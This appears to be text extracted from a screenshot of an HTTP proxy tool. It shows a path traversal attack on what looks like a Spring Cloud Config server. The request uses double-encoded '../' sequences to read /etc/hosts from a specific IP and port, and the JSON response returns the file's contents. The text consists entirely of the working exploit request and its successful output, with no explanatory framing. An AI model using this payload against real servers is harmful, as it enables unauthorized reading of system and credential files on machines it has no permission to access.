 Request
Raw Headers Hex
1 GET
/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%2
52Fetc%252Fhosts%23/ddd HTTP/1.1
2 Host: 118.193.36.37:52243
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
9 Connection: close
0
1
Response
Raw Headers Hex JSON JSON Beautifier
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Tue, 07 Jul 2020 05:27:31 GMT
4 Connection: close
5 Content-Length: 3607
6
7 {
8 "name":
"..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fhosts#",
9 "profiles": [
10 "ddd"
11 ],
12 "label": null,
13 "version": "bb51f4173258ae3481c61b95b503c13862ccfba7",
14 "state": null,
15 "propertySources": [
16 {
17 "name":
"https://github.com/spring-cloud-samples/config-repo/..%2F..%2F..%2F..%2F.
.%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fhosts#-ddd.properties",
18 "source": {
19 "127.0.0.1": "localhost",
20 "fe00": ":0\tip6-localnet",
21 "ff00": ":0\tip6-mcastprefix",
22 "ff02": ":2\tip6-allrouters",
23 "172.17.0.4": "30f0b007e54a"
24 }
25 },
26 {
27 "name":
"https://github.com/spring-cloud-samples/config-repo/..%2F..%2F..%2F..%2F.
.%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fhosts#-ddd.xml",
28 "source": {
29 "127.0.0.1": "localhost",
30 "fe00": ":0\tip6-localnet",
31 "ff00": ":0\tip6-mcastprefix",
32 "ff02": ":2\tip6-allrouters",
33 "172.17.0.4": "30f0b007e54a"